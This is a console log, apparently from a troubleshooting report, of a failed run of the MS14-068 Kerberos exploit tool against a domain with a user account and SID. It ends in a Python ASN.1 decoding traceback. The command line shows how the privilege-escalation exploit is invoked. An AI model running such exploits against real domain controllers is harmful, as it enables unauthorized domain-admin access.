 C:\Users\user\Desktop>MS14-068.exe -u user@www.ms.com -s S-1-5-21-198560613-2030
144637-960732988-1106 -d www.ms.com
Password:
  [+] Building AS-REQ for www.ms.com... Done!
  [+] Sending AS-REQ to www.ms.com... Done!
  [+] Receiving AS-REP from www.ms.com... Done!
  [+] Parsing AS-REP from www.ms.com...Traceback (most recent call last):
  File "<string>", line 189, in <module>
  File "<string>", line 48, in sploit
  File "kek\krb5.py", line 431, in decrypt_as_rep
  File "kek\krb5.py", line 419, in _decrypt_rep
  File "pyasn1\codec\ber\decoder.py", line 792, in __call__
  File "pyasn1\codec\ber\decoder.py", line 55, in valueDecoder
  File "pyasn1\codec\ber\decoder.py", line 798, in __call__
pyasn1.error.PyAsn1Error: TagSet(Tag(tagClass=0, tagFormat=32, tagId=16), Tag(ta
gClass=64, tagFormat=32, tagId=30)) not in asn1Spec: AsRep()
ms14-068 returned -1